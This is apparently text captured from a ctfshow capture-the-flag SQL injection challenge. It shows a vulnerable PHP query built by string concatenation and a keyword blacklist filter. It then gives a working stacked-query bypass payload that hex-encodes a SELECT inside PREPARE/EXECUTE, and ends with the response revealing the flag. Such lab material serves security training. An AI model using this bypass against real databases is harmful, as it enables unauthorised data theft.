 难度系数
56/150
查询语句
//分页查询
$sql = "select id,username,pass from ctfshow_user where username = '{$username}';";
返回逻辑
//师傅说过滤的越多越好
if(preg_match('/file|into|dump|union|select|update|delete|alter|drop|create|describe|set|show|
\(/i',$username)){
die(json_encode($ret));
}
用户名
}';prepare h from 0x73656c65637420666c61676173622066726f6d2063746673685f6f775f666c61676173;execute h;--+
查询
ID 用户名 密码
200000 毫秒 400000 毫秒 600000 毫秒 800000 毫秒 1000000 毫秒
名称
?page=3...
?page=1...
?userna...
?userna...
?userna...
?userna...
?userna...
?userna...
?userna...
?userna...
?userna...
?userna...
?userna...
?userna...
× 标头 载荷 预览 响应 启动器 时间 Cookie
{code: 0, msg: "查询成功", count: 1, data: [{flagasb: "ctfshow{3b5e7221-053a-431e-b3b0-737
code: 0
count: 1
data: [{flagasb: "ctfshow{3b5e7221-053a-431e-b3b0-737d1853ac7f}"}]
msg: "查询成功"